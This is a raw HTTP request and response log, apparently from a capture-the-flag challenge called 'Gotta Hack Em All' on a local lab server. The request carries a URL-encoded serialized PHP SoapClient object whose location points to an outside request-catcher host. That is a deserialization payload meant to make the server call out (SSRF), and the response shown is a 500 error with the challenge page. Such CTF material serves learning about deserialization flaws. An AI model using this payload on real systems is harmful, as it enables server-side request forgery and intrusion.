 POST /ctf/svattt/index.php HTTP/1.1
Host: 192.168.74.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://192.168.74.130
Connection: close
Referer: http://192.168.74.130/ctf/svattt/index.php
Cookie: PHPSESSID=a9pgltk0cp2h3tpat8p7pdvm66;
name=O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A2%3A%22cc%22%3Bs%3A8%3A%22location%22%3Bs%3A35
%3A%22http%3A%2F%2Fq5ca0.free.beeceptor.com%2Fabc%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A13%3A%22_s
oap_version%22%3Bi%3A1%3B%7D
Upgrade-Insecure-Requests: 1
poke_ball=.....Use+Poke+Ball.....&pokemon=Flag
HTTP/1.0 500 Internal Server Error
Date: Tue, 03 Dec 2019 06:25:08 GMT
Server: Apache/2.4.41 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 874
Connection: close
Content-Type: text/html; charset=UTF-8
<link href="assets/nes.min.css" rel="stylesheet" />
<link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/8bit-wonder" type="text/css"/>
<style>
* {
font-family: '8BITWONDERNominal';
font-weight: lighter;
font-style: normal;
}
div {
width: 50%;
}
#header
{
color: white;
font-size: 2.5em;
-webkit-text-stroke: 2px #38b6ff;
}
</style>
<h1 id="header"><center>Gotta Hack 'Em All</center></h1><br>
<center><br><br><i class="nes-ash"></i></center>
<br>
<center> <img src='assets/pokeball.jpg' width="2%" />&nbsp;Poke Ball: 0 <br> <img src='assets/masterball.jpg'
width="2%" />&nbsp;Master Ball: 0</center>
<br><center>Take some ball <a href="get_more_ball.php">here</a></center>
<center><br><strong>